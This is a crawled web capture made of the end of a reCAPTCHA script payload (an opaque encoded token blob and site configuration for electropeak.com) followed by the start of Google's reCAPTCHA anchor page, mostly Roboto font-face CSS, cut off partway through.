8KDIDzDh13CtcKkw7AuTB/Dhm51wqrDoMKvwpjDqMKqw7nDjcOMwrEmw4PCvirCv8KlU8Ojwq9Hw5ZBw4l7LMO8SWHDlRNcw4LCgsO6ZQDCpQUdwr9SAcOxw7jCnX7DsMK8Mx3DmsK9dUbDrMOXIzPCpzXDg0oGccORwr9kw4rCkwvDssKew7/DicKgdMOSw6pZwoHDqMOCwrlYw6fDtsKAaMOEw5AhWMO5XQt6w6LCu8KCwqAtMWTDpVjCmTcbdBJ7w4TChsOEwq/Cg8KoEcKtw5bDkFIWPsKkwrlIwqnCrMKQDj/CjsKIw4jChQcYw4vDnVRuwqMgOMOjw4QTAsOdbMKvK8KWDMOhw4HCjzvClMOsXEI7EHrDkMOoYsKBCnsRTzA6w5Newopec8Olw68ndj1RFMO+ZcOyw53DiivCrMOTwpvDsSPDljTDgsK/[base64]/[base64]/wobCs8K+EsK3TsKvw5dLFsOwQlVBdsKBwpcYJHx+O8O5woB0E0EUw5jCo1BFw4/DvMKjS8OeYU3ComUySX/[base64]/Dt8Obw73CkmfDsSnDncOhYsK9EA4pDV7DlSLDvMKVD0oKYjN0BGTCrS5we0kpw5LCr8KHZMKyOxFTw4zDvnrDhSDCoMOhwq/CsxQwZMOIwrQPSsK9aQzDgnrCscKHw6JXw6HDqSfChsKoGVURw7/Cm8OES8OgR8OCwpDDpBDCrGoaDGDCgcOEw6fDpMOsGinDnMKhw4XDtFx4QjbCqcO5X8OjOmHDtsO8OsOjDAbDhMOjC8KgWy3DoMO8KMO/w6x2w7VlwrnCp8OkFsK5w5QEw5p/[base64]/[base64]/wobCocOqwrTDmTgQw5/CiMO9w4fCujoURSpcwqrDi258w7Y/EMKlf8OcWQtVw7bDhcOmckRjeyTCgsOfYSzClMOcURFOYh8Cwp9CMB/DtsOyasK0wopRwp3DsMKVTU3CoEdYeT5ePsKtw7HDkFrDrsOcw4I/[base64]/DqsOYBcOWwo4jwp4Gez3CmcKhwrLCk8OPw6HDhsOAw6LCgcOdwoLCkcObRsOVTzfDj3XDicOMTcOKwoovb3VnNyPDlTUcSz7DkQkFwrYLZ0VEKsKIwpzDoMOcwr/CnWvDpFbChX1iYMOhYcKIwqt5EEfCjn1xw4dEwoLCgx9Mwr7CiDLDv3sPAxDDniTDtShowoUpc8OvbsKXI3nCv8OswrHCusKqwp/Do8OqWMKdVMORwqxgwrPDucOFwq4zwobCscKyCGfDtg4XwrnCjFPCl0XDl8KPwodow7fCt3LCp15mD8OFw5/Co8O9BSvCkcOAw6Yww5HCgz7ChsO4T8OXwrPDkMKMw583OsOgdsOQwqjDtDHDtcKhwoPCihPDhDYPIsO+GMK6BMOiw6xrw7LDugsjTsOjw6LCpU59LMOPwoTCuMOjB8Kcw6fCnMORwoB8TlQLw4kNVMOqwpnDoERtwqzDkFjDri/DnsOlwpkXRMK+wpFQBitDw5/[base64]/CocKtJT3Ct8KTwrLCu00pT1vCgsOfw6FcIE0fcsOOw6PDjcKRClcbwonCncOfwrnCqMKbwowWFsOVPsKtw4VWw6PCu2p9aHlnJcOfGU/CvcOzKWZQw5fDj8Klw5gLeBfDtxXDnMOLPMONMVvCpxlGw4AXEHHCk8OPUMKPBk19YMOBGW9Twpw5w5jCksOrUhzCvShEw6XDqcO+w6cGwrfDqMOwwozDmX7DkjlhwqvCp8OfwqIXGFpnw5lIw6I/w5vClnJAe3HCtznDrxpbCiQvBMOaRUMPwqVmXwt5Bw/DjlMpwr3DmsKDw506B1PDo1F6w74DwoXDoHo0TMKechQlwrR8NcO2w5MRw4XCv2UlwrbDrcODIQDDnS7DkFtMwqgTDcKsw4Q8wr/CncOCw4/CgBQaYcKSfcKsMA3CvifDpMOPwoA/QsOxw48aRcOSw7ccwqR/BcKzGiHDsxDCs8K+FDQWw5oeQDfDihNvw5/CtsOqXsONWsOqfsOZw7zCn8Ogw4ZQw6NaaTnDsxVQTXxcw51neMKhwoNXwq7DgBkAOMOSP3lkX8OYwpXDoyFEwooRL1fDqRvCmgnCi3PDvMKWK8KwwqA7Izlow4Mmw4B4wpQ6V1bCv8KAfSPDinpgLMKWwrfDvwYGeF/DknvCmsOXwpV8wqgaKWl7ecKdw4ZQw5V2wpt7LQQAEsOkwrtMw4rDncOzKsOYUwB9eMOebQpFXGzDicKXE8KSGcKpccKfw77Cs8O4w7UFw5gBw5fCiHAach1Zwr7CjsO8wpERw7VwYiUMwozDrnnDmcKxR1DDkMKow7bDpRXDqCLDt8OsAMO6bsOBEsKFwo9DwqZuNH/DksO4QsOsBxlfRcKAfcKkw6LCv8O0w5ZPfVLCp8OEwrlNfMKVw7jCqA/[base64]/DgcKNw49Rw7Mee8OBw7M3wpHChcOKw6wIFXhDUTLDssOlFQ3CpsKHw5nCncKDw74zI8Ouc15AWkPDkcOJwptMKDnCnMKmwpdCQDd8w5UeMUDDnyHCrkc3w6jDi0HCnsK6OcK0w5Ibw4shRWU+HjNhwrXCrU9hw6nDpQnDjjc4XR/Cg8OEV2zCrMOnfsOnwpYxwr3Cv1A+wrsAwq9JwqLCnsOociXCq8KLw6jDhhvDp8OXw4jDoMOydsK3w5XDkjQPZcOCw7l9OFpSwp/Dv3/Co3QxCljCkQjCvEpuFcOFCy8jwp0Jw5cNwoTCgR/[base64]/w5LDlMKSZMKaFsOmCxTCtSg/w63CosKgwrzDo8O5QcKrKgdAw7V1AVXCl8OiwrB5wp7Dp3TDv2HClMOWYMODw7IBw5dlAWXCgHrDrzFhYBrCs1/DucKqFy3DiFN8w5XDg8O8w7vCnm1Ww6BJFhHCjzBfw6bDjMOSXcO1Yy1sHGnCpwPCn8ORwqHDqMOHw4zCp8Ohwp1cw4PChMOSZBsUw4NHwpjCg1LDm8K/w4N8a8K2w5xyE8Opw64Nw5RWKF/Dh8ORCMKxVMKAwpvDucOHw6ZpJ3cww6fDr2RJf0vChsOtZQpRwpXDpsKYw7xGU8O7Dj5PAcKEXcOewqvCvsOsXMKWwqnCtMKBa8KdYcOOXXBpw5I4Wzs3ScOEC0pRU1/[base64]/DsF/Dp2PCjMKZw6TDjmUzY8K5w4vCgsO1QcOywqtjwovDvsO8bsKybMKJw6fDucOYEHc1wqMNNMKlGsOQw7bDrMK8ESFKSsKXM8Oxw6YGwoTDscO/KsKSKsK4HWfDvsKOwrEQQsKlJDZBDMOGw7t0woUTJ8O7GMKJwp9Bwo8ww6LDvsOIQibDqMOgwqgPBTrDgcOULcO5d3LCuknCqcOJfFo/RsKEN8KfJBIRZMOzIcKQTsOyB8OAERQ7W0UJbsKGACA3VDrDm2Zkw4RXCDwccMKoWD7CtWtAwqNsw7ZaK39Dw6bDg8OzeFYrwo5WwoUyw7/CozHCvkzDpsKJJQ/CkV3DkMOkesKAwpEQXMO3XhbCnsKgwoLDlBrDuybDsD8sw7nCsEXDm8KUQ8O7X2R4D0nDqcOQwoo+wql6wopEwo/DocKpXcOxQ8KIwohsRh1QSMOjdnIpwqU0EFYcwr4WwrRZQAkHO1pvwrvDtAjDiWrDucOlwooww5vCuyTDisO/ZWTDv2d/wrDDvTN5QG7DjTJawrvDoHMTw5TCiMOtwpbCoArCsTDDmEllX0drw7HCtygFwp/CnsO4wozCrF4uwqkIFQvClTJCwrzCq8OaLzbCmcK0YgPCoj3CssO4w5nCvcKuwrDCosO/dnTCoMKEPzEMCsKswrDCnRASWVwhQsKnI8K0VVHCiHDCuMOycQnCgMKjFcOac8KOwppAOcO+IsOtGyBoO8K3wrZQXE/CosO6UMO0SMOidVPChMOQw7jCq8KDKibDnXBGwpc1wrDDrMKWw7QJw7hTw6LCpcORwpUtw4www4wBw4zChcK7wpTDgBXCqMO6Lx/Dq2DCvAHDiSTCksKdN8OnEcKTwpDCtcKcPSPCrsOgw6UGbmHCq8O2asKTCcOaZMO1M03CjgzDrDrDsygLJkMzR1I5w5oVw5vCgyjDg8KQUWgIJCLDnMKWwqAKw5h+ZVrCpcOvwr/DssOHw5XCpzTDoMOPw4d/wrjDvMKow601PzzDuMOSZ8OGPcKlR8KeEsKobcKEchl8RzHCpnzCtsO0Z3XCvsK/w5bCnsOow7DCv1nCkn0Bw4HCvkUvGgHDk38dw6nDvz/DpTQbIxHDgCImA8KAw4RkIEzCksKjN8OawrbDksKWwpfCksKYwoIPwpoCwo/CkiYsAXguPsK0wrpNw5ZKwrYJwrfCvcO6PMKEOcOsf0FhQE9DwrB4O8OwUMOKWsKEw75ww7Zzw4PClDAIDcOQw6LCm8OCw58aw6jDpFTDk8KATcO5LgE+SF/DrMKww6rDssKYwrbCmjnDnWZJwpQdUcKtwrTDoT/CkcKzc8Khdi/Di8O6Wmd+wpbDnsKEbW/ChzwQwqPDi1cIIVdwH2ZMwrRhYxZ4w6jCkCZlWUHDn3HCgsO/wqpsw5vDksOLIsOWwps/wq3CsiV9wo3DnXXCsgx5w6Rhw5lOP8K9acOWU8KiwpRlwo/CgnNSwo/[base64]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[base64]/wqnCssKgXcK8w7DDsUoqwoIZWsKRw6HDrcO1MEdYw7HDkHHCp8OjOCDCj8OuwofDosKdwrDDjxzDlsOGw6XCgXReL0oWFj1vBsOyIEgBSTJ+NxfCrTPDmGEqw7DDgAMYPcOkwpo5wrXCrF/[base64]/DrGLCoV5xRiPDiBplPsOQwrTDuMOJfWHCv0NEwoJgw4k3wpPDjBNXVi7DtsKJwq9bwqXDscKEw7FaYFdKwp/DocK1wr3Di8K4wrY5SsKvw6fDtcO8c8O8dMOYAx8ME8Oiw6zDliRewrrDuAYSw41EwpHDmzdUT8K2BcKVWsOoZcOVwocgCcOdWTDDv8O2B8Kyw5YCU27DqMK9w4PDgCHDs1AoVG1+M2oywrfDi1zDshrDmsOmIWbDjCbDrnrCpBXDlcOXwrwNw50+X2Idwo/Ctlcxw5jDicKAwofDh3IZw4HDu1hyUhx/w5xqW8KKwqvCry/DtH3DnsO/w4MGwo5yccO0w6PDsgwJw7h/BnADwrVmDRI2TVotwrxnXMKGMMKiCWoQTcKtcWzCj1rClmnDusOtwq/CtcKfwoo9wpweRMKoc8OqLXcXwppIw7hWcC7CtsOjJ1t9wrHDsmbCrjHCiEPCsxDDtsOGw55Lwp5Tw6BPSRrCqX/DsTbDocO7dyUXVsO3X3g3EkHDuGI/ECDCgENPBcOAwr4TBjEcTDbCoMKBN2BHwo3DsiDDi8Kww4wzCVTDj8OXZ3TDuyIQecKaV19uw4/DjVrDlcKzw5Fxw6cTPMOEKVrCrsKKwqlGc3vDgcKxRgvDpsKSYcKtwrLDkBcrwqnCmkRNw4IQDcOxEXfCgB/Dt0/Dt8KvbsOTwq94TsOJNsOLLsOWL8KkbkDCux19RcK4TsKlVRcbwofDqcO1wqMODcO+UU/DtMONw5fCiFwsasOHwqlHwpcfw6/[base64]/Cp3HCi27CqRDCrnFAwrQSw6PDgQTCk34Iwq56w5TCtBTDpsKjVVrChAnCksOAwrzDocKREkfDt8Kmw7sowr3DpMK/[base64]/E3EVWBHChzwMw5UfcsOpw7DDlhwrwpVewprCiBvCpFvDunPDjsKZwqtoFcKdT8KVwrF4wrLDizHDlsOPw77Dn8KBVcKTGMO/YBUnwqbDrGXCrRLDj0Qkw49Ew4DCt8OEw6l6M8K9RsObw4vDi8KEQcKPwp/CrFvCpV/[base64]/DtcOWwqpJwpfDusO1w6XDmRzCrU3DkcKJZTrDllDDp1J+w4vCmsOjw7sQwprCg8KLG8KZwonCl8OCwpdbcsKxw6HDiRTDhGTDrTjCnDfDucOpS8K3w5TDnsKFwo3DrcOfw5/DgWjCvsOGCcOPcgXCrcOGcsKZw5g/[base64]/DgMKhw5jDnEFsw7XDk1XDucKlwqnDhk/[base64]/NyJ/wrZ6w5/CpRJSw6ZVMGl7A8KJGiPCh8O6wobDjE3CmBMQWWNCEcK6VcK8wpnDkyEcQE7CrsODNcOAWFxNLQZ/w5vCk0lJM3kew5zDh8Onw4URwoDDlGM4a1cNw6/DlTQEwqPDmMOPw5EMw5USc3XCoMODKMODw6k8N8K3w7pVbQ/Dq8OWe8OAXMOMZBvCs0vCgyLDhXvCusKoIsKZLsODLFzDpzLDhE7DlcOMwrfCjsKbwro0YcOiw6xpawXCqnnDnH7CkHzDnQw4XQTDgcOyw7nDosKUwoTCmmJseETCskFhc8KNw73Co8KPw5/CugvDtycbSmgGJ29Lck/[base64]/DhWlPw7t4wrE5wq1awoU8wqN+AwnCr3/Cn8KPw6jDssKDwoYrwoBVwoVewr7DpsKbORdJw4gnwoIIw7XCoRjDsMOYesKEL0XClnNhL8O6f1YedsKywp7DtinCshMqw4s0wq3DgcKIwr8tZsK/w5l6w6xOIUc6wpZZf3RCw7XCtQfDi8O8ScO8P8OYXDBsARA2wqrCnsO3wolUXcO4wrUGw5cLw7nCpcOZECFKLVvCmsOgw5zCjx7Dk8OQUcKQC8OKQz7DtMK2YsORLMKLWjTDmBU4f1XCr8OELcKSw63DgcKdcMOJw5dRw5EWwr7DkSBSeCfDjXHCtDBlTMO/acKhesO8CMKMD8KOwrUww4bDtyTCssOvQcOHwpLCqnDDi8OOw68IOGZUw54WwojDnV7Ds07Dv2U8bcOvQsOdw5RRWsKSw5NtTRTDgm5pwpXDkyLDlnlcZgnDoMO3LsOnMMO1w7c0w6cvXsOsKWhSwqrDosO2w43DscKkMUA3XcOWb8KNw67DvcKa\x22],null,[\x22conf\x22,null,\x226Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,960],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://electropeak.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WGybgjScG5jRZTHvenD5K70SacAjLfVY+cG9RMzjcME\\u003d\x22,1,0,null,1,1766644875241,0,0,[50,91,68,19,76],null,[149,1,15],\x22RC-X3Wv1hMK5-l2zg\x22,null,null,null,null,null,\x220dAFcWeA5ybj6c649ekmbn7_d--WonF899vQh41YFjD3zjgja_05Pdt2aUfBgQEHloEZvksv-izUXQEIsVPI_pStJh5BHvjd4grg\x22,1766727675093]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ&co=aHR0cHM6Ly9lbGVjdHJvcGVhay5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=nmyvml2dh8ou
body_size: 47904
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
